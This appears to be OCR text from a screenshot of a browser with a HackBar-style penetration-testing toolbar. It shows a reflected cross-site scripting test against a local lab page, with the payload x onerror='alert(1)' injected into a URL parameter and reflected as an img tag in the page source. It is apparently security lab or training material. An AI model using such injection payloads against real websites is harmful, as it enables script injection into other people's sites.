 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://demo01...2alert(1)%22 http://demo01/xss/xss.php... http://demo01/xss/xss.php...
view-source:http://demo01/xss/xss.php?x=x onerror= "ale 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
http://demo01/xss/xss.php?x=x onerror= "alert(1)"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
1 <img src=x onerror= "alert(1)">
2
3
4